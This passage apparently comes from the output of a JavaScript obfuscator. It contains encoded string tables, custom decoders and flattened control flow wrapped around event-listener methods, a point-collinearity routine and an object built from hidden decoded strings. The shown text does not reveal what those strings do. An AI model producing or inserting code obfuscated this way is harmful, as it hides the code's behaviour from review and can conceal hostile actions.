UTWbWH.ymkOcb.ygWpNga+0x97:ciLSRf[-COUTlm[YDIjOpT+0x15a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[YDIjOpT+0xf7];ciLSRf[COUTlm[0x2]]<ciLSRf[-COUTlm[0x2b]];ciLSRf[COUTlm[YDIjOpT+0xf9]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x62]][ciLSRf[COUTlm[ovzQUpG+-0xb1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x63]]<COUTlm[nMGhcDt+0xbd]){ciLSRf[-COUTlm[ovzQUpG+-0x50]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[-COUTlm[0x63]]+=ciLSRf[COUTlm[0x38]]*COUTlm[YDIjOpT+0x10e],ciLSRf[COUTlm[0x22]]|=ciLSRf[-COUTlm[nMGhcDt+0x120]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x63]]&COUTlm[ovzQUpG+-0x9a])>COUTlm[nMGhcDt+0xd7]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[ovzQUpG+-0xb1],ciLSRf[COUTlm[0x28]]-=COUTlm[nMGhcDt+0xbf])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0x105]);ciLSRf[-COUTlm[0x63]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x63]]>-COUTlm[0x1]){u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x70,YDIjOpT+=-0x106);break}else{u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x27,ovzQUpG+=-0xfe,YDIjOpT+=0xb6);break}case-0xb5:case ovzQUpG-0x78:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x13,-0x6a,0xc8],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x32,ovzQUpG+=-0xf9,YDIjOpT+=-0x92,B1zYzDf+=0xf2);break;case nMGhcDt-0x59:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[-COUTlm[0x63]]<<ciLSRf[COUTlm[YDIjOpT+0x225]])&COUTlm[YDIjOpT+0x200]),UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x49,ovzQUpG+=-0xfe,YDIjOpT+=0x1bc);break}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(-0x4a,-0x1b1,0x12,0xf6).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){return}this[ovzQUpG(0x14b)+COUTlm[0x5f]][ciLSRf]=this[ovzQUpG(0x14c)][ciLSRf][ovzQUpG(0x14d)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x0]]!==NWjqMxW}))},XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x14f)]=function(ciLSRf,NWjqMxW){u6_EVT(lGYfYcz(nMGhcDt),lGYfYcz(YDIjOpT));function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"aqEcGoHmPbtQs[~&`WLzVDyAN}:j|ix4%.)f7B/2C8(XSp>nYd#FwJk$!TMv*6u?leO03I9K,@^;_rg1<Zh5]={RU\\\"+\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x66]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x65]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x65]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x65]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x65]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x66]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x66]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x66]])}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=YDIjOpT(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(this[nMGhcDt(0x150)][ciLSRf]||[])[nMGhcDt(0x151)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];try{ciLSRf[COUTlm[0x0]](NWjqMxW)}catch(YDIjOpT){}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x152)]=function(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){var NWjqMxW=\"V<onDPRAHpIqhbl;{cW7#zxu32SZY^)LNk6M}@[dBT`=%?(Ki]QEj1,y+t5Gaef:*gw~Cr&|mU!>\\\"08F9O4J_s/X$v.\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x154)&&typeof XaVbJgX(NWjqMxW(0x155))!==NWjqMxW(0x156)+NWjqMxW(0x157)){this[NWjqMxW(0x158)+NWjqMxW(0x159)]()}else{if(NWjqMxW(0x15a)in T4jOG0){YDIjOpT()}function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],ciLSRf[COUTlm[0x45]]=function(ciLSRf){var YDIjOpT=COUTlm[0x0],nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=ciLSRf.length);for(rEkkaO=COUTlm[0x0];rEkkaO<jfxWNFm;rEkkaO++){var zozYIOd;lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x5c]]=\"E~gOAkcVPabSXinFRjCLMlNt<B0p`TWqz(\\\"Uh:KGZ%*x,7$DHsQdoI[^r?J5em)9Y/;>!=&4}6|#28{31+yw_u@v].f\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x68]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x68]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x69]]=ciLSRf[COUTlm[0x5c]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x69]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x69]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x69]]*COUTlm[0x17],ciLSRf[COUTlm[0x13]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x13]]&COUTlm[0x3]),ciLSRf[COUTlm[0x13]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x13]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x1]);for(zozYIOd=rEkkaO+COUTlm[0x1];zozYIOd<jfxWNFm;zozYIOd++){lGYfYcz(ojWJUnp);function FbmQyA(ciLSRf){var YDIjOpT=\"=qgQFDkSCuUz^/K$@my\\\"hR_BG3obxNf5H.|s,a%d&I`jvP6t9+OJ1:AiEZpY0~cwnr2()e>7L#}*;V!X{84lT<][W?M\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,zozYIOd,QfnnlID,cERT0F;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],zozYIOd=COUTlm[0x0],QfnnlID=-COUTlm[0x1]);for(cERT0F=COUTlm[0x0];cERT0F<ovzQUpG;cERT0F++){var FbmQyA=YDIjOpT.indexOf(nMGhcDt[cERT0F]);if(FbmQyA===-COUTlm[0x1])continue;if(QfnnlID<COUTlm[0x0]){QfnnlID=FbmQyA}else{u6_EVT(QfnnlID+=FbmQyA*COUTlm[0x17],UTWbWH|=QfnnlID<<zozYIOd,zozYIOd+=(QfnnlID&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],zozYIOd-=COUTlm[0x2])}while(zozYIOd>COUTlm[0xe]);QfnnlID=-COUTlm[0x1]}}if(QfnnlID>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|QfnnlID<<zozYIOd)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ojWJUnp(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[rEkkaO].x===ciLSRf[zozYIOd].x&&ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y){B1zYzDf++;continue}ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y?UTWbWH=XaVbJgX(NWjqMxW(0x15b)).MAX_SAFE_INTEGER:UTWbWH=(ciLSRf[rEkkaO].x-ciLSRf[zozYIOd].x)/(ciLSRf[rEkkaO].y-ciLSRf[zozYIOd].y);if(!nMGhcDt[UTWbWH])nMGhcDt[UTWbWH]=COUTlm[0x0];u6_EVT(nMGhcDt[UTWbWH]++,ovzQUpG=XaVbJgX(ojWJUnp(0x15c)).max(ovzQUpG,nMGhcDt[UTWbWH]))}u6_EVT(ovzQUpG+=B1zYzDf,YDIjOpT=XaVbJgX(cERT0F(0x15d)).max(YDIjOpT,ovzQUpG))}return YDIjOpT},XaVbJgX(NWjqMxW(0x15e)).log(ciLSRf[COUTlm[0x45]]))}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x15f)&&typeof XaVbJgX(NWjqMxW(0x160))!==NWjqMxW(0x161)){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={VsOLrpd:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==0x95)with(B1zYzDf.fILDMs||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case 0x72:default:case B1zYzDf.VsOLrpd.wUIqNW+0xf7:B1zYzDf.VsOLrpd.HrCqgS=-COUTlm[nMGhcDt+0x25];for(B1zYzDf.VsOLrpd.ACzRHhg=COUTlm[nMGhcDt+0x24];ACzRHhg<M9suGO;ACzRHhg++){B1zYzDf.VsOLrpd.B9OmZIO=pIaw6X.indexOf(IxoVITt[ACzRHhg]);if(B9OmZIO===-COUTlm[YDIjOpT+-0x1d3])continue;if(HrCqgS<COUTlm[0x0]){HrCqgS=B9OmZIO}else{u6_EVT(HrCqgS+=B9OmZIO*COUTlm[nMGhcDt+0x3b],It26uzI|=HrCqgS<<CrqJ5v,CrqJ5v+=(HrCqgS&COUTlm[YDIjOpT+-0x1bb])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(gCy1nb2.push(It26uzI&COUTlm[0x3]),It26uzI>>=COUTlm[0x2],CrqJ5v-=COUTlm[nMGhcDt+0x26])}while(CrqJ5v>COUTlm[0xe]);HrCqgS=-COUTlm[nMGhcDt+0x25]}}if(HrCqgS>-COUTlm[0x1]){u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=-0xa8);break}else{u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4,ovzQUpG+=-0xa8);break}case-0x44:case-0xd:case-0xf7:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,nMGhcDt+=0xa8,ovzQUpG+=-0x126);break;case YDIjOpT-0xd:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[-0xc2,-0x16],VsOLrpd.pIaw6X=\"^tULdicNgn@D84|rm[(W0Op`?Z]\\\"SH3oPYf5C_*$/<}uV>7EF:+9BX;~{zQ1I6j,kvAbR%&Gx!KwJT#hle.2M=)qyas\",VsOLrpd.IxoVITt=\"\"+(ciLSRf||\"\"),VsOLrpd.M9suGO=VsOLrpd.IxoVITt.length,VsOLrpd.gCy1nb2=[],VsOLrpd.It26uzI=COUTlm[nMGhcDt+0xec],VsOLrpd.CrqJ5v=COUTlm[0x0],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x184,nMGhcDt+=0xc8,ovzQUpG+=-0x1ae);break;case-0x4f:case-0xf6:case-0x27:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=0x2e);break;case B1zYzDf.VsOLrpd.hjE1T4L+0xfb:case-0x43:u6_EVT(gCy1nb2.push((It26uzI|HrCqgS<<CrqJ5v)&COUTlm[0x3]),B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4);break;case-0xb2:case ovzQUpG- -0x169:case 0xfa:return NWjqMxW=!0x0,YtUxXe(gCy1nb2);case YDIjOpT-0x1c0:case 0x38:case 0xa2:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0xf7,nMGhcDt+=0x25);break;case YDIjOpT-0x6c:case-0x61:case 0x37:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[0x2d,0x88],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,ovzQUpG+=-0x154);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x50,-0xec,0xdf).next().value);if(NWjqMxW){return YDIjOpT}}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={VyqHEt:{}}){while(YDIjOpT+ovzQUpG!==0x55)with(B1zYzDf.eKuT2au||B1zYzDf)switch(YDIjOpT+ovzQUpG){case B1zYzDf.VyqHEt.Z57DIn+0x13e:case-0x70:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x47,ovzQUpG+=-0xa8);break;case YDIjOpT!=0x99&&YDIjOpT- -0x1b:case-0x76:case-0xeb:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[-0x4b,-0x1d],B1zYzDf.eKuT2au=B1zYzDf.fPPCUC,YDIjOpT+=-0x4c,ovzQUpG+=0x9d);break;case ovzQUpG!=0xd3&&ovzQUpG-0x121:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case 0xb4:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x17c,ovzQUpG+=0x149);break;case-0xbb:case B1zYzDf.VyqHEt.o4fwZ6X+0x4f:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xe3]]];case-0x4e:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x129,ovzQUpG+=-0x11b);break;default:case 0xa:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x8]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x8]]]);case YDIjOpT- -0xb8:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[0x32,-0x8f],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x77]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x7f]){u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x7e,ovzQUpG+=-0x100);break}else{u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x6d,ovzQUpG+=0xac);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x76,0xb8).next().value);if(NWjqMxW){return YDIjOpT}}this[ovzQUpG(0x162)]()}else{this[NWjqMxW(0x163)](NWjqMxW(0x164),NWjqMxW(0x165)+this[NWjqMxW(COUTlm[0x6a])])}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x166)+YDIjOpT(0x167)]=function(){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"_DXsLPh(}$ySTpg`M)m02n<C%K!~vjIYFB[a;\\\"+7kA.]E6*NRdu?xJr5={:OHw#&4/f,QUtc@>eo|1ZiVz^WG93q8lb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x6b]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x6c]]=COUTlm[0x0];ciLSRf[-COUTlm[0x6c]]<ciLSRf[-COUTlm[0x6b]];ciLSRf[-COUTlm[0x6c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x6c]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][NWjqMxW(COUTlm[0x6f])]||XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x16c)+COUTlm[0x92])+(NWjqMxW(0x16d)+NWjqMxW(0x16e)+NWjqMxW(0x16f)+NWjqMxW(0x170)+NWjqMxW(0x171)+NWjqMxW(0x172));u6_EVT(this[NWjqMxW(COUTlm[0x70])]=new(XaVbJgX(NWjqMxW(0x174)))(XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x175)+NWjqMxW(0x176)+NWjqMxW(0x177)),{[NWjqMxW(0x178)]:XaVbJgX(NWjqMxW(0x179)+COUTlm[0x3a])[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x17a)),[NWjqMxW(0x17b)]:COUTlm[0x9e],[NWjqMxW(COUTlm[0x6f])]:ovzQUpG,[NWjqMxW(0x17c)]:{[NWjqMxW(0x17d)]:{[NWjqMxW(0x17e)]:XaVbJgX(NWjqMxW(0x17f)+\"1\")(nMGhcDt[NWjqMxW(0x180)]??XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x181)))}}}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x185),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){var ovzQUpG,YDIjOpT;function*NWjqMxW(YDIjOpT,NWjqMxW,nMGhcDt,B1zYzDf,UTWbWH={gsvjkv:{}}){while(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf!==-0xc1)with(UTWbWH.Zn27yL||UTWbWH)switch(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf){case YDIjOpT-0xd5:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x34,NWjqMxW+=0x14c,nMGhcDt+=-0x53,B1zYzDf+=-0x9b);break;case YDIjOpT- -0xcf:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0xa1,NWjqMxW+=-0xa,nMGhcDt+=-0x53,B1zYzDf+=-0xe9);break;case nMGhcDt-0x3e:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[YDIjOpT+0x0]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x76,nMGhcDt+=-0x139,B1zYzDf+=0x188);break;case nMGhcDt-0x8c:case-0x7b:ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x32];for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[NWjqMxW+-0x4f]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x72]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[NWjqMxW+-0x43]]<COUTlm[nMGhcDt+0x31]){ciLSRf[COUTlm[YDIjOpT+-0x87]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+0xa4]]|=ciLSRf[COUTlm[nMGhcDt+0x3f]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[NWjqMxW+0x22]]&COUTlm[nMGhcDt+0x34]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[NWjqMxW+-0x4f],ciLSRf[COUTlm[nMGhcDt+0x59]]-=COUTlm[0x2])